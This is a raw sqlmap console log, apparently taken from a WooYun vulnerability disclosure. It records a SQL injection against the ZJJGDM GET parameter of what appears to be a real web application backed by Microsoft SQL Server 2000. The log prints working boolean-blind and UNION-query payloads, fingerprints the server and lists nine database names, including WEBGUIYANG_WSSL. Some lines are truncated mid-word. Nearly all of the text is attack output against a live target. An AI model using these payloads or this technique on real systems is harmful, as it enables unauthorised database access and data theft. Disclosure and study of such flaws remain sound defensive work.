 [22:18:39] [INFO] heuristically checking if the target is protected by som
of WAF/IPS/IDS
[22:18:39] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: ZJJGDM (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ZJJGDM=009400086' AND 7130=7130 AND 'jRKd'='jRKd&dname=%CA%D0
%CA%B3%BE%D6
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: ZJJGDM=009400086' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(11
R(107)+CHAR(113)+CHAR(107)+CHAR(105)+CHAR(78)+CHAR(97)+CHAR(77)+CHAR(99)+C
2)+CHAR(85)+CHAR(118)+CHAR(83)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(106)+CHA
-- &dname=%CA%D0%C1%B8%CA%B3%BE%D6
---
[22:18:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or 2000
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Microsoft SQL Server 2000
[22:18:39] [INFO] fetching database names
available databases [9]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] web
[*] WEBGUIYANG_WSSL
www.wooyun.org